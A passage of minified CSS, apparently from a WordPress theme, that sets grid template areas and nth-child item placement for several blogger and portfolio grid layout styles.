.sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc{padding:20px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .sc_blogger_item_title{font-size:20px}.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_6 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bc .post_meta.post_meta_categories{margin-top:4px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{left:20px;bottom:20px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px;gap:0 0;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_6 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-7"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_7 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_8 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-9"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_9 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_10 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-11"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_11 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px 250px 250px 250px;gap:0 0;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-6" "md-7 md-8" "md-9 md-10" "md-11 md-12"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(5){grid-area:md-5}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(6){grid-area:md-6}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(7){grid-area:md-7}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(8){grid-area:md-8}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(9){grid-area:md-9}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(10){grid-area:md-10}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(11){grid-area:md-11}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_7 .sc_blogger_grid_wrap.sc_blogger_grid_12 .sc_blogger_item:nth-child(12){grid-area:md-12}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_7{gap:15px 15px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap + .sc_blogger_grid_wrap{margin-top:15px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap[class*="sc_blogger_grid_"]{gap:15px 15px}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl{left:20px !important;bottom:20px !important;max-width:calc(100% - 40px) !important}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title{white-space:normal}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1{grid-template-columns:1fr 1fr;grid-template-rows:250px;grid-template-areas:"md-1 md-1"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_1 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2{grid-template-columns:1fr 1fr;grid-template-rows:250px;grid-template-areas:"md-1 md-2"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_2 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-3"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_3 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(2){grid-area:md-2}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(3){grid-area:md-3}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_4 .sc_blogger_item:nth-child(4){grid-area:md-4}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5{grid-template-columns:1fr 1fr;grid-template-rows:250px 250px 250px;grid-template-areas:"md-1 md-2" "md-3 md-4" "md-5 md-5"}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 .sc_blogger_item:nth-child(1){grid-area:md-1}.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_grid_wrap.sc_blogger_grid_5 